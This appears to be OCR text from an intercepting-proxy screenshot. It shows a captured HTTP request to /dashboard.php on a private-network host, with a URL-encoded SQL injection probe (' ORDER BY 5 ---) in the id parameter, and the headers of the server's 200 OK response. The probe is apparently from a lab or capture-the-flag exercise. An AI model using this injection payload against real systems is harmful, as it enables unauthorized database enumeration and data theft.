 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
%27%20%4f%52%44%45%52%20%42%59%20%35%20%2d%2d%
2d HTTP/1.1
2 Host: 192.168.139.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xm
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=10oftee91nsgiid5apoh01vsvd
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jul 2025 06:27:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4764
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>